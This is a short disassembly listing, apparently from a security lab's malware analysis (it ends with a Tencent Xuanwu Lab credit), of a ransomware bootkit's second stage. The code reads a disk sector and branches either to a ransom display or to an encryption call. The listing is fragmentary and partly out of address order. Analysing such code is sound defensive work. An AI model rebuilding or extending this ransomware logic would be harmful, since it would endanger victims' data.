 000086D9 push READ
000086DB push 1 ; numSectors
000086DD push 0
000086DF push 54 ; sectoraddr
000086E1 lea ax, [bp+buffer]
000086E5 push ax
000086E6 mov al, [bp+drive_idx]
000086E9 push ax ; drive_idx
000086EA call readwrite_wrap
000086ED add sp, 0Ch
000086F0 or al, al
000086F2 jz short loc_86F7
000086F4
000086F4 loc_86F4:
000086F4 jmp loc_8658
000086F7
000086F7 loc_86F7:
000086F7 cmp [bp+buffer], 1
000086FC jb short encrypt_now
00008658
00008658 loc_8658:
00008658 call error
0000865B pop si
0000865C leave
0000865D retn
000086FE
000086FE already_encrypted:
000086FE mov al, [bp+drive_idx]
00008701 push ax
00008702 lea ax, [bp+var_86]
00008706 push ax
00008707 call displayRansom
0000870A add sp, 4
0000870D pop si
0000870E leave
0000870F retn
00008710
00008710 encrypt_now:
00008710 mov al, [bp+drive_idx]
00008713 push ax
00008714 push large [bp+var_6]
00008718 lea ax, [bp+var_86]
0000871C push ax
0000871D call encrypt
00008720 add sp, 8
00008723 pop si
retn
00008725 stage2_start endp
腾讯玄武实验室